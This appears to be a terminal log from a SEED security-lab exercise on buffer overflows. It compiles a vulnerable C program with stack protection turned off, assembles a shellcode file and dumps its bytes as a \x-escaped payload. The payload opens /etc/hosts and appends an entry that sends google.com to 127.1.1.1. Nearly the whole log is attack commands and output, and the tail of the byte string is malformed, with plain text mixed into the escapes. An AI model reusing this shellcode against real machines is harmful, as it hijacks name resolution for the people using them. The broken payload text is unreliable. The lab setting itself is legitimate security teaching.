 seed@ba36e1548006:~/seclabs/Security-labs/Software/buffer-overflow$ gcc -g vuln.c -o vuln.out -fno-stack-protector -mpreferred-s
tack-boundary=2
seed@ba36e1548006:~/seclabs/Security-labs/Software/buffer-overflow$ nasm -g -f elf file_del.asm
nasm: fatal: unable to open input file `file_del.asm'
seed@ba36e1548006:~/seclabs/Security-labs/Software/buffer-overflow$ nasm -g -f elf file_del.asm
seed@ba36e1548006:~/seclabs/Security-labs/Software/buffer-overflow$ ld -m elf_i386 -o file_del file_del.o
seed@ba36e1548006:~/seclabs/Security-labs/Software/buffer-overflow$ for i in $(objdump -d file_del |grep "^ " |cut -f2); do echo
 -n '\x'$i; done;echo
\x31\xc9\xf7\xe1\xb0\x05\x51\x68\x6f\x73\x74\x73\x68\x2f\x2f\x2f\x68\x68\x2f\x65\x74\x63\x89\xe3\x66\xb9\x01\x04\xcd\x80\x93\x6a
\x04\x58\xeb\x10\x59\x6a\x14\x5a\xcd\x80\x6a\x06\x58\xcd\x80\x6a\x01\x58\xcd\x80\xe8\xeb\xff\xff\xff\x31\x32\x37\x2e\x31\x2e\x31
\x2e\x31\x20\x67\x6f\x6f\x67\x6c\x65\x127.1.1.1\xgoogle\x2e\x63\x6f\x6d\x.com